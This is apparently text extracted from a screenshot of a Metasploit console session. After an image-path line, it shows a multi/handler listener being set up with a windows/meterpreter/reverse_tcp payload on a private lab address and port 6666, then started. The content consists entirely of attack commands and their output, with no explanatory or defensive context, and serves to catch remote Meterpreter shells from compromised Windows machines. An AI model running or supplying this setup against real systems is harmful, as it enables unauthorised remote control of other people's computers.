 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.150.129
lhost => 192.168.150.129
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.150.129:6666